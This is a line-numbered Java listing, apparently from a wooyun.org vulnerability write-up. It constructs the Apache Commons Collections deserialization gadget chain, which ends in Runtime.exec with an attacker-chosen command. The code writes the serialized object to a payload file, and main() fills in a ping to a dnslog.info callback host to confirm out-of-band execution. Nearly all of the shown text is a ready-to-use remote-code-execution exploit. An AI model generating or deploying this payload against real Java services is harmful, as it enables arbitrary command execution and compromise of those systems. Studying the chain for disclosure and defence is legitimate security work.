 29 */
30 public class Main {
31
32 public static Object Reverse_Payload(String execArgs) throws Exception {
33 final Transformer[] transforms = new Transformer[] {
34 new ConstantTransformer(Runtime.class),
35 new InvokerTransformer("getMethod", new Class[] { String.class,
36 Class[].class }, new Object[] { "getRuntime",
37 new Class[0] }),
38 new InvokerTransformer("invoke", new Class[] { Object.class,
39 Object[].class }, new Object[] { null, new Object[0] }),
40 new InvokerTransformer("exec", new Class[] { String.class },
41 new Object[]{execArgs}), new ConstantTransformer(1) };
42
43 Transformer transformerChain = new ChainedTransformer(transforms);
44 Map innermap = new HashMap();
45 innermap.put("value", "value");
46 Map outmap = TransformedMap.decorate(innermap, null, transformerChain);
47
48 Class cls = Class
49 .forName("sun.reflect.annotation.AnnotationInvocationHandler");
50 Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
51 ctor.setAccessible(true);
52 Object instance = ctor.newInstance(Retention.class, outmap);
53 return instance;
54
55 }
56
57 public static void main(String[] args) throws Exception {
58 //GeneratePayload(Reverse_Payload("calc.exe"),"D:/test.bin");
59 GeneratePayload(Reverse_Payload("ping 1231.88d400.dnslog.info "),"D:/dahan.bin");
60 //payloadTest("D:/dahan.bin.gz");
61 }
62
63 public static void GeneratePayload(Object instance, String file)
64 throws Exception {
65 File f = new File(file);
66 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
67 out.writeObject(instance);
68 out.flush();
69 out.close();
70 }
71
www.wooyun.org